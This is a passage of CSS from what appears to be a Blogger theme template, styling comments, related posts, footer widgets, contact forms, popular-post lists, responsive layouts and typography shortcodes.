.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: none;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table 